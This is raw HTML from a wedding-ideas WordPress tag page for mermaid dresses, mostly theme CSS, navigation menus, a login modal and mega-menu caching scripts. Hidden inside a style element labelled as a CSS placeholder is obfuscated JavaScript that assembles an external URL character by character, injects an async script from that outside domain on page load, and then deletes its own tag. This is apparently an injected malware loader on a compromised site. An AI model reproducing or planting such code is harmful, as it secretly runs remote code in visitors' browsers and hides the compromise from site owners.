.sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(255,255,255,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(255,255,255,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(255,255,255,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:14px;font-weight:600}.sf-menu ul .td-menu-item a{font-family:Montserrat;font-size:12px;font-weight:600}.td-theme-wrap .td_mega_menu_sub_cats{background-color:rgba(255,255,255,0.01)}@media (min-width:1141px){.td_stretch_content .td_block_mega_menu:before{background-color:rgba(255,255,255,0.01)}}.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat,.td-theme-wrap .td-mega-menu ul{border-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mega_menu_sub_cats:after{background-color:rgba(255,255,255,0.01)}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#d3303e}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#d3303e}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#d3303e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#c4364e}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ed6178!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#c4364e}.td_mod_mega_menu .item-details a{font-family:Montserrat;font-size:12px;font-weight:600}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Montserrat;font-size:12px;font-weight:600}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://roowedding.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://roowedding.com/tag/mermaid-dresses/",
                    "name": "Mermaid dresses"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#c4364e}.tdm-btn-style2:before{border-color:#c4364e}.tdm-btn-style2{color:#c4364e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #c4364e;-moz-box-shadow:0 2px 16px #c4364e;box-shadow:0 2px 16px #c4364e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #c4364e;-moz-box-shadow:0 4px 26px #c4364e;box-shadow:0 4px 26px #c4364e}</style>

	<style id="tdw-css-placeholder">var _dpurxa="_tybqwadi";try{var_xswhbozl=String;var abingsn=_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_xswhbozl["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var aosfwkzkjcdj="s"+"c"+_xswhbozl[abingsn](114,105,112,116);var _moogerfl="c"+"re"+_xswhbozl[abingsn](97,116,101,69,108,101,109,101,110,116);var aikyenokpi="s"+_xswhbozl[abingsn](114,99);var apzlxqnjujip=_xswhbozl[abingsn](105,100);var apjlitaxipj="cu"+"rre"+_xswhbozl[abingsn](110,116,83,99,114,105,112,116);var _fbhg="pa"+"r"+_xswhbozl[abingsn](101,110,116,78,111,100,101);var _mhzxkknnlvm="i"+"ns"+_xswhbozl[abingsn](101,114,116,66,101,102,111,114,101);var _njxqy="ge"+"El"+_xswhbozl[abingsn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var awxtrvauvuf="h"+"e"+_xswhbozl[abingsn](97,100);var _fnwsvcudbal="ap"+"p"+_xswhbozl[abingsn](101,110,100,67,104,105,108,100);var arvuhzfdhfb=document;var avzpzvuun="t"+"e"+_xswhbozl[abingsn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var ahgcpkohdlgx=arvuhzfdhfb[_moogerfl](aosfwkzkjcdj);ahgcpkohdlgx['as'+'y'+'nc']=true;var apvac=_xswhbozl[abingsn](104,116,116,112,115,58,47,47)+"go"+"od."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_xswhbozl[abingsn](47)+_xswhbozl[abingsn](115)+"cr"+"i"+_xswhbozl[abingsn](112,116)+_xswhbozl[abingsn](47)+"p"+"o"+_xswhbozl[abingsn](115,116,46,106,115);ahgcpkohdlgx[aikyenokpi]=apvac;ahgcpkohdlgx[apzlxqnjujip]=avzpzvuun;if(arvuhzfdhfb[apjlitaxipj]){arvuhzfdhfb[apjlitaxipj][_fbhg][_mhzxkknnlvm](ahgcpkohdlgx,arvuhzfdhfb[apjlitaxipj]);var atzwr=document;if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{arvuhzfdhfb[_njxqy](awxtrvauvuf)[0][_fnwsvcudbal](ahgcpkohdlgx);if (atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atzwr['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-mermaid-dresses tag-277 wp-theme-Newspaper td-standard-pack tdm-menu-active-style3 global-block-template-1 td-fast-news td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://roowedding.com/category/fashion/men/" data-wpel-link="internal">Men</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://roowedding.com/category/fashion/women/" data-wpel-link="internal">Women</a></li>
</ul>
</li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-23"><a href="https://roowedding.com/category/ideas/" data-wpel-link="internal">Ideas<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/bouquet/" data-wpel-link="internal">Bouquet</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/cake/" data-wpel-link="internal">Cake</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/intivations/" data-wpel-link="internal">Intivations</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/rings/" data-wpel-link="internal">Rings</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://roowedding.com/category/ideas/place/" data-wpel-link="internal">Place</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://roowedding.com/category/ideas/fall/" data-wpel-link="internal">Fall</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://roowedding.com/category/ideas/spring/" data-wpel-link="internal">Spring</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://roowedding.com/category/ideas/summer/" data-wpel-link="internal">Summer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://roowedding.com/category/ideas/winter/" data-wpel-link="internal">Winter</a></li>
</ul>
</li>
<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-29"><a href="https://roowedding.com/category/themes/" data-wpel-link="internal">Themes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li class="menu-item-0"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://roowedding.com/category/themes/by-colors/" data-wpel-link="internal">By Colors</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://roowedding.com/category/themes/classic/" data-wpel-link="internal">Classic</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://roowedding.com/category/themes/elegant/" data-wpel-link="internal">Elegant</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://roowedding.com/category/themes/vintage/" data-wpel-link="internal">Vintage</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://roowedding.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
            <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://roowedding.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile-retina.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-mobile.png" alt=""  width="140" height="35"/></noscript>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://roowedding.com/" data-wpel-link="internal">
			<img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%2035'%3E%3C/svg%3E" alt=""  width="140" height="35" data-lazy-src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png"/><noscript><img class="td-retina-data" data-retina="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop-retina-300x76.png" src="https://roowedding.com/wp-content/uploads/2017/02/logo-desktop.png" alt=""  width="140" height="35"/></noscript>
			<span class="td-visual-hidden">RooWedding | Your Wedding Idea</span>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-35"><a href="https://roowedding.com/" data-wpel-link="internal">Homepage</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-20"><a href="https://roowedding.com/category/fashion/" data-wpel-link="internal">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "108";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "27";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/Celestial-Wedding-rings-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/outstanding-galaxy-themed-rings\/\"  rel=\"bookmark\" title=\"Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out\">Outstanding Galaxy-Themed Rings for Celestial Wedding You&#8217;re Dreaming Out<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2022\/11\/celestial-wedding-dress-ideas-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/galaxy-theme-dress\/\"  rel=\"bookmark\" title=\"Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas\">Galaxy Theme Dress to Look Gorgeous in Starry Celestial Wedding Ideas<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/10\/Dapper-or-Disaster-8-Signs-You-Need-a-New-Suit-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/dapper-or-disaster-8-signs-you-need-a-new-suit\/\"  rel=\"bookmark\" title=\"Dapper or Disaster? 8 Signs You Need a New Suit\">Dapper or Disaster? 8 Signs You Need a New Suit<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\" data-type=\"image_tag\" data-img-url=\"https:\/\/roowedding.com\/wp-content\/uploads\/2023\/03\/image001-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/roowedding.com\/what-to-wear-for-spring-engagement-photos-4-outfit-ideas-for-men\/\"  rel=\"bookmark\" title=\"What To Wear for Spring Engagement Photos: 4 Outfit Ideas for Men\">What To Wear for Spring Engagement Photos: 4 Outfit Ideas for...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/roowedding.com\/18-alternative-groom-attire\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Alternative Groom Attire: 18 Outfit Ideas for Groom to Look Cool in Wedding\" data-type=\"image_tag\" 